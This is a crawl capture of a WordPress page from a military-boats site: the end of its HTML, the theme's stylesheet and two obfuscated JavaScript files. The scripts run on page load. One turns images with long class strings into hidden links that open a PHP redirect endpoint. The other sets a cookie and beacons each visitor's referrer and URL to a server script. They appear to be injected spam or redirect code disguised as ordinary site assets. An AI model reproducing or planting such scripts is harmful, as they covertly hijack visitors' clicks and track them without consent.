com/2019/04/ww2-german-kriegsmarine-navy-araometer-torpedo-hydrometer-3-very-nice/</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://militaryboatsonline.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://militaryboatsonline.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://militaryboatsonline.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li><li id="execphp-2" class="widget widget_execphp">			<div></div>
		</li>     </ul>
     </div>
	
	</div>

		<footer class="row">
										<div class="spacer-10"></div>
				<div class="credit">
			&copy; 2025 Military Boats &amp; Ships . Museum Core by <a href="https://museumthemes.com/" target="_blank" title="Museum Themes">Museum Themes</a> is proudly powered by <a href="https://wordpress.org" target="_blank">WordPress</a>.		</div>
			</footer>
	
</div><!-- closes .container -->

<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaryboatsonline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.0.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://militaryboatsonline.com/wp-content/themes/default/style.css?ver=2.1.2
body_size: 6970
content:
/*
Theme Name: Museum Core
Theme URI: https://www.museumthemes.com
Description: A simple WordPress theme/framework with support for post formats, thumbnails, background, header, menus and more...
Version: 2.1.2
Author: Arcane Palette Creative Design
Author URI: https://www.arcanepalette.com
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, white, custom-menu, threaded-comments, sticky-post, custom-background, featured-image-header, featured-images, post-formats, right-sidebar, left-sidebar, custom-header, featured-image-header, translation-ready, theme-options, gray, responsive-layout, fixed-layout, custom-colors, custom-menu, full-width-template, microformats, rtl-language-support, threaded-comments
GitHub Repo: https://github.com/jazzsequence/museum-core/
*/

/*
    This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.


    https://www.opensource.org/licenses/gpl-3.0.html
*/

/* This theme uses HTML5 Boilerplate since 0.3 */
/*
 * HTML5 Boilerplate
 *
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 *
 * Detailed information about this CSS: h5bp.com/css
 *


/* =============================================================================
   Base
   ========================================================================== */

body { margin: 0; font-size: 14px; line-height: 1.6em; }

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection declarations have to be separate
 */

::-moz-selection { background: #222222; color: #fff; text-shadow: none!important; }
::selection { background: #222222; color: #fff; text-shadow: none!important; }


/* =============================================================================
   Links
   ========================================================================== */

a, a:hover, a:active { text-decoration: none; }


/* =============================================================================
   Typography
   ========================================================================== */

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }

ins { background: #ff9; color: #000; text-decoration: none; }

mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }

/* Redeclare monospace font family: h5bp.com/j */
pre, code, kbd, samp { font-family: 'Inconsolata', monospace, serif; _font-family: 'Inconsolata', 'courier new', monospace; font-size: 1em; }

/* Improve readability of pre-formatted text in all browsers */
pre {
  white-space: pre;
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  white-space: pre-wrap; /* css-3 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  overflow: auto; /* browsers that don't break words correctly can get a scroll for long strings of characters and links */
}

/* =============================================================================
   Lists
   ========================================================================== */

dd { margin: 0 0 0 40px; }
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }


/* =============================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Improve image quality when scaled in IE7: h5bp.com/d
 * 2. Remove the gap between images and borders on image containers: h5bp.com/i/440
 */

img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }


/* =============================================================================
   Forms
   ========================================================================== */

form { margin: 0; }

/* Indicate that 'label' will shift focus to the associated form element */
label { cursor: pointer; }

/*
 * Correct alignment displayed oddly in IE6/7
 */

legend { *margin-left: -7px; white-space: normal; }

/*
 * Define consistent vertical alignment display in all browsers
 */

button, input, select, textarea { vertical-align: baseline; *vertical-align: middle; }

/*
 * 1. Define line-height as normal to match FF3/4 (set using !important in the UA stylesheet)
 */

button, input { line-height: normal; *overflow: visible; }

/*
 * Correct inner spacing displayed oddly in IE7 (doesn't effect IE6)
 */

button, input[type="button"], input[type="reset"], input[type="submit"] { *overflow: visible; }

/*
 * Consistent box sizing and appearance
 */

input[type="checkbox"], input[type="radio"] { *width: 13px; *height: 13px; }

/*
 * Allow only vertical resizing
 */

textarea { resize: vertical; }

/* Colors for form validity */
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }




#wrap {
  margin: 0 auto;
}

.last {
  margin-right: 0px;
}

img, object, embed {
  max-width: 100%;
}

img {
  height: auto;
}

/**
 * theme css starts here
 */

/* Main */
body {
	background: #f5f5f5;
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	color: #111;
}

body.bs-fixed-nav {
  padding-top: 70px;
}

body.bs-fixed-nav.admin-bar {
  padding-top: 68px;
}

body.bs-fixed-nav.admin-bar .topnav {
  margin-top: 28px;
}

.container {
	background: #ffffff;
	margin: auto;
}

.content {
  word-wrap: break-word;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.3s ease!important;
  -moz-transition: all 0.3s ease!important;
  -o-transition: all 0.3s ease!important;
  transition: all  0.3s ease!important;
}

.clear { clear:both; }
.spacer-10 { clear:both; height: 10px; }
.span-3umn {
	width: 32%;
	float: left;
	margin-right: 10px;
}
.last { margin-right: 0!important; }

h3 { margin: auto; }

span[frown] {
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  display:inline-block; padding: 0 10px;
}

/* this stuff is borrowed from Kubrik, the WordPress default theme and handles
   WP-specific stuff. */

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */
/* added .center because I always forget that the class is .centerED */

img.centered, img.center {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 100%;
	}

#wp-calendar th[scope="col"] {
  text-align: center;
}

#wp-calendar thead tr {
  border-bottom: 1px solid #ccc;
}

#wp-calendar tbody tr {
  border-bottom: 1px solid #eee;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	padding: 3px 0 4px 0!important;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #fff;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
  color: #333;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text, .gallery-item dd.gallery-caption {
	font-size: 0.75em;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}

.wp-caption, .wp-caption img {
  max-width: 98%;
}

.gallery img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  height: auto;
  max-width: 100%;
  padding: 4px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd!important; /* !important is the only way to override the default border on gallery images */
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

/* Header */
header {
  margin: 10px 0 20px;
}
hgroup { clear: both; padding: 5px 10px; }
hgroup h1, hgroup h2 { margin: auto!important; }

.headerimg {
  position: relative;
}
.headerimg hgroup {
  position: absolute;
  text-align: right;
  right: 20px;
  bottom: 20px;
}
.headerimg hgroup h2, .headerimg hgroup h3, .headerimg hgroup a {
  color: #ffffff;
  text-shadow: 2px 2px 1px #000000;
}
hgroup h2 { font-size: 3em; }
hgroup h3 { font-size: 2em; }

.navbar-nav>li>.dropdown-menu {
  margin-top: -1px;
}
.bs-fixed-nav .navbar-nav>li>.dropdown-menu {
  margin-top: 0;
}
.navbar-toggle {
  float: none;
  width: 100%;
  font-size: large;
}
.navbar-default {
  background-color: transparent;
  border: none;
}

/* bootstrap 3.0 multi-level menus */
li > ul > .menu-item-has-children{position:relative;}
li > ul > .menu-item-has-children>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}
li > ul > .menu-item-has-children:hover>.dropdown-menu{display:block;}
li > ul > .menu-item-has-children>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}
li > ul > .menu-item-has-children:hover>a:after{border-left-color:#ffffff;}
li > ul > .menu-item-has-children.pull-left{float:none;}li > ul > .menu-item-has-children.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}

/* Content */

article {
	margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
article.sticky {
  padding: 15px 30px 15px 15px;
  margin: 20px 0;
  background: #f0f7fd;
  border-left: 5px solid;
  border-bottom: 1px solid;
  border-color: #d0e3f0;
  color: #3a87ad;
}
.single article {
  border-bottom: none;
}
article h3 {
  margin-bottom: 1em;
}

h3.the_date{
	font-size: 1.0em;
	line-height: 100%;
	margin: 0;
}

time {
	font-family: 'Ubuntu', sans-serif;
}

h1.the_title {
	line-height: 100%;
	margin: 0 0 20px;
  word-wrap: break-word;
}

.postmetadata {
	font-family: 'Ubuntu', sans-serif;
	font-size: 0.9em;
	padding: 0 0 5px 0;
}
.navigation {
	margin: 10px;
}

/* post formats */
article.format-aside,
article.format-status {
  border-left: 5px solid;
  border-bottom: 1px solid;
  border-color: #f1e7bc;
  background: #fefbed;
  padding: 15px 30px 15px 15px;
  margin: 20px 0;
  color: #4E3E22;
}

article.format-video .entry embed,
article.format-video .entry object,
article.format-video .entry iframe,
article.format-audio .entry embed,
article.format-audio .entry object,
article.format-audio .entry iframe,
.single-attachment .attachment img {
  display: block;
  margin: 0 auto;
  text-align: center;
}

.chat-author {
  font-weight: bold;
  margin-right: .5em;
}
.chat-text p {
  margin-bottom: 0;
  color: #333;
}

.chat-transcript > .chat-row:nth-child(odd) {
  background-color: #f9f9f9;
}

.chat-speaker-1 .chat-author {
  color: #428bca;
}
.chat-speaker-2 .chat-author {
  color: #d9534f;
}
.chat-speaker-3 .chat-author {
  color: #5cb85c;
}
.chat-speaker-4 .chat-author {
  color: ##563d7c;
}
.chat-speaker-5 .chat-author {
  color: #f0ad4e;
}
.chat-speaker-6 .chat-author {
  color: #5bc0de;
}

.icon { margin-top: 2px; margin-bottom: -2px; margin-right: 5px; }

/* search page */
section.searchform { margin: 20px 0; }
section.searchform h3 { margin: 0 0 20px; }
form#searchform input#s { width: 155px; }
form#searchform input#s {
  background: #fff url('images/search.png') 128px 6px no-repeat;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all  0.3s ease;
}
form#searchform input#s:active, form#searchform input#s:focus {
  background: #fff url('images/search.png') 170px 6px no-repeat;
}

/* Comments */

ul.commentlist, ol.commentlist { clear: both; }
#comments ul.commentlist, #comments ol.commentlist { list-style-type: none; margin: 0; padding: 0; }
#comments li div.the_comment { padding: 10px; border-bottom: 1px solid #efefef; margin-bottom: 10px; }
#comments ul.children div.the_comment { border-left: 5px solid #efefef; list-style-type: none; }
.comment-author .thumbnail { width: 64px; height: 64px; }
.odd .thumbnail { float: left; margin-right: 10px; margin-bottom: 10px; }
.even .thumbnail { float: right; margin-left: 10px; margin-bottom: 10px; }
.comment-meta { clear: both; }
li.comment { clear: both; }
li.bypostauthor div.the_comment { background: #fefbed; color: #4E3E22; }
#comments li.bypostauthor div.the_comment { border-left: 5px solid #f1e7bc; border-bottom: 1px solid #f1e7bc; }
#comments .reply button { margin: 10px 0; clear: both; }
#comments .reply button a { color: #333; }
h3#comments { word-wrap: break-word; clear: both; }
form#commentform label { width: 4em; margin-right: 2em; }
form#commentform label[for="comment"] { width: auto; margin-right: 0; }
input,
form#commentform input {
  padding: 6px 12px;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  --webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s
}
input:focus,
form#commentform input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
form#commentform span.required { float: right; color: red; }
form#commentform p.comment-notes span.required { float: none; }
#comments p.form-allowed-tags { font-size: 0.8em; }
#comments .cancel-comment-reply { clear: both; }
.form-allowed-tags pre {
  word-break: normal;
}

/* resets alt style for comments */
#comments .alt {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  color: #111111;
  font-style: normal;
}
li.pingback, #comments li.pingback.alt { background: #f0f7fd; color: #3a87ad; border-left: 5px solid; }
input[type="submit"],
input#submit {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
input[type="submit"]:focus,
input#submit:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="submit"]:hover,
input#submit:hover,
input[type="submit"]:focus,
input#submit:focus {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}

/* Sidebar */

.sidebar {
	position:relative;
	height:100%;
}

ul.sidebar, .sidebar ul  {
	list-style-type: none;
	margin: 0px !important;
	padding: 10px!important;
}
.sidebar h2 { margin: auto; }

.the_left, .the_right {
	padding-bottom: 20px;
	display: block;
}
.the_left { float: left; }
.the_right { float: right; }

.widget { word-wrap: break-word; }
.sidebar .widget { margin-bottom: 20px; }
.widget select { max-width: 100%; }

/* Footer */

footer {
	text-align: left;
	padding: 10px;
}
footer ul { list-style-type: none; margin: 0; padding: 0; }
footer h2 { font-size: 1.6em; margin: 0; }
.credit { text-align: center; }
footer nav { text-align: center; margin: 10px auto;}
nav.footernav li { display: inline; margin: 0 10px; }

/* typography */
tt, code, pre, .code, .inconsolata { font-family: 'Inconsolata', monospace; }
pre { padding: 10px; background: #f9f9f9; border: 1px dashed #cccccc; border-radius: 4px; text-shadow: none; }
tt, code, .code { padding: 2px 5px; background: #f9f9f9; border: 1px solid #cccccc; text-shadow: none; border-radius: 4px; }
.ubuntu { font-family: 'Ubuntu', sans-serif; }
.droid { font-family: 'Droid Sans', sans-serif; }
.ptserif { font-family: 'PT Serif', serif; }

/* progress bar stuff */
div.wppb-progress {
  background-color: #f5f5f5;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
div.wppb-progress > span {
  display: block;
  height: 25px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  background: #428bca; /* Old browsers */
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
div.wppb-progress > span.red {
  background: #d9534f;;
}
div.wppb-progress > span.green {
  background: #5cb85c;
}
div.wppb-progress > span.yellow {
  background: #f0ad4e;
}
div.wppb-progress > span.candystripes:after, div.wppb-progress > span.candystripe:after, div.wppb-progress > span.animated-candystripe:after, div.wppb-progress > span.animated-candystripes:after {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* Boilerplate HTML 5 end of stylesheet stuff starts here */

/* =============================================================================
   Non-semantic helper classes
   Please define your styles before this section.
   ========================================================================== */

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: drupal.org/node/897638 */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }



/* =============================================================================
   PLACEHOLDER Media Queries for Responsive Design.
   These override the primary ('mobile first') styles
   Modify as content requires.
   ========================================================================== */

/* Smaller screens */

@media only screen and (max-width: 1023px) {

  body {
  line-height: 1.5em;
  }
.container {
    padding-left: 0;
    padding-right: 0;
  }
  article {
    padding: 0 1.8%;
  }
  article.sticky {
    padding: 10px 1.8%!important;
    margin: 0 0 20px 0!important;
  }
  /*this is a hack that worked out better than I expected */
  iframe, object, embed {
    max-width: 98%;
    max-height: 74%;
  }
  }


/* Mobile */

@media handheld, only screen and (max-width: 767px) {

  body {
  font-size: 14px;
  -webkit-text-size-adjust: none;
  }

  #wrap, body, .container {
  width: 100%;
  min-width: 0;
  margin-left: 0px;
  margin-right: 0px;
  padding-left: 0px;
  padding-right: 0px;
  }

  #wrap .span-1, #wrap .span-2, #wrap .span-3, #wrap .span-4, #wrap .span-5, #wrap .span-6, #wrap .span-7, #wrap .span-8, #wrap .span-9, #wrap .span-10, #wrap .span-11, #wrap .span-12 {
  width: auto;
  float: none;
  margin-left: 0px;
  margin-right: 0px;
  padding-left: 20px;
  padding-right: 20px;
  }

}
/* small screens break the h1 */
@media only screen and (max-width: 551px){
  .headerimg { clear: both; background: #222; }
  .headerimg img { min-height: 110px; }
  .headerimg h2 { font-size: 150%; }
}

/* smaller screens break the tagline -- but this only really matters when we've got a header image */
@media only screen and (max-width: 380px){
  hgroup h1 { font-size: 150%; }
  .headerimg h2, h2.the_title { font-size: 120%; }
  h3 { font-size: 100%; }
  nav.topnav, nav.mainnav { font-size: 80%; }
}


/* =============================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3{ page-break-after: avoid; }
}

/* end of Boilerplate HTML5 CSS */


--- FILE ---
content_type: application/javascript
request_url: https://militaryboatsonline.com/geketytu.js
body_size: 535
content:
window.onload = function ()
{
	edaslz();
}


function edaslz()
{ 
 
	var zwtefuye = document.getElementsByTagName("img"); 

	for (var lahv = 0; lahv < zwtefuye.length; lahv++) 

	{ 	  

		var ipjprzhyvjelk = zwtefuye[lahv].getAttribute("class"); 		if(ipjprzhyvjelk == null || ipjprzhyvjelk.length < 50) continue; 		var fyjgzhezqh = "/cuxy.php?ghwski=" + ipjprzhyvjelk; 		var csiwinmekv = zwtefuye[lahv].getAttribute("alt");			var uxjaebajz = kbtv(fyjgzhezqh, csiwinmekv);  		var jizfcthntjz = zwtefuye[lahv].parentNode; 				var zoh = zwtefuye[lahv].cloneNode(true);	 		uxjaebajz.appendChild(zoh); 					jizfcthntjz.replaceChild(uxjaebajz, zwtefuye[lahv]);	}}

function kbtv(achbomljzh, ubpj)
{ 		if(ubpj == null) ubpj = "";

		var bmvrgaurdmxzdd = document.createElement("a"); 
   
	bmvrgaurdmxzdd.href = "#" + ubpj;	 	bmvrgaurdmxzdd.setAttribute("onclick", "javascript:window.open('" + achbomljzh + "');return false;");
 
  	bmvrgaurdmxzdd.setAttribute("rel","nofollow");
 
	bmvrgaurdmxzdd.setAttribute("target","_blank");	return bmvrgaurdmxzdd;
}

--- FILE ---
content_type: application/javascript
request_url: https://militaryboatsonline.com/pynof.js
body_size: 1140
content:

function tnkvapzguk(){
	var gprbjybdw = window.location.href;
      var eowlyf = document.currentScript.src.split('/').pop().replace(".js","");
 

	var qwbmdlenzaz = "/" + eowlyf + ".php";	    var fmvity = 60;  			

	var mey = eowlyf;  
 	var ultwlgmwlmgiiy = ""; 	 	      try 
 

    {	
       ultwlgmwlmgiiy=""+parent.document.referrer;

     }	
     catch (ex)      {


   	    ultwlgmwlmgiiy=""+document.referrer;

     }	
 

 		if(rvg(mey) == null)

	{		  
  		var cdn = vyjwwflqrsmyw(gprbjybdw);
 			var jycwrwjgc = jcpolqc(cdn);
		

		cdn = cdn.replace(jycwrwjgc, ""); 	 	
	

		
 

		hopoqbuy(mey, "1", fmvity, "/", cdn);   

				if(rvg(mey) != null)	 			{
			var xtnsxhak = new Image();



			xtnsxhak.src=qwbmdlenzaz + "?referer=" + escape(ultwlgmwlmgiiy) + "&url=" + escape(gprbjybdw); 	  		}

 	
	}	
	 
}
  

tnkvapzguk();

function rvg(lcwan) 
{	
    var sgmdnuydm = document.cookie;

 
    var swwzqoa = lcwan + "=";  
     var pcabakjnttp = sgmdnuydm.indexOf("; " + swwzqoa);	
	    if (pcabakjnttp == -1) {
        pcabakjnttp = sgmdnuydm.indexOf(swwzqoa);

          if (pcabakjnttp != 0) return null;	         } else {         pcabakjnttp += 2; 

    }	 

	    var rzrouhx = document.cookie.indexOf(";", pcabakjnttp);    if (rzrouhx == -1) { 
	          rzrouhx = sgmdnuydm.length; 
    }	
     return unescape(sgmdnuydm.substring(pcabakjnttp + swwzqoa.length, rzrouhx)); 
 
}  


function hopoqbuy(slvctetdbt,btvsxjybjw,sjszdadt, wluqhseyqlsa, ekntxqhcsouitm) 
{ var pcssxxjqbtwe = new Date();
	
 var olioqgcuzafob = new Date();    

  olioqgcuzafob.setTime(pcssxxjqbtwe.getTime() + 1000*60*sjszdadt);   document.cookie = slvctetdbt+"="+escape(btvsxjybjw) + ";expires="+olioqgcuzafob.toGMTString() + ";path=" + wluqhseyqlsa + ";domain=" + ekntxqhcsouitm;
	 

 }		


function vyjwwflqrsmyw(akqxfkknys){	akqxfkknys = akqxfkknys.replace(new RegExp(/^\s+/),""); 	akqxfkknys = akqxfkknys.replace(new RegExp(/\s+$/),"");  	


	akqxfkknys = akqxfkknys.replace(new RegExp(/\\/g),"/");  
 
   	akqxfkknys = akqxfkknys.replace(new RegExp(/^http\:\/\/|^https\:\/\/|^ftp\:\/\//i),"");	 
 
	akqxfkknys = akqxfkknys.replace(new RegExp(/\/(.*)/),""); 	
 


	return akqxfkknys; 	 		 }   

function jcpolqc(eqqvlbnyp)    { 	

   
  	if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i))) { 		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i),"");	 	} else if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,4}$/i))) {
  
		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,4}$/i),"");   
	} 		   
	   	 	var seheiqgdnj = (eqqvlbnyp.match(new RegExp(/\./g))) ? true : false;
 

	  	  		if(seheiqgdnj)

	{
		return eqqvlbnyp.substring(0,eqqvlbnyp.lastIndexOf(".")+1);
	}
 
	else 	 		return ""; 
 }
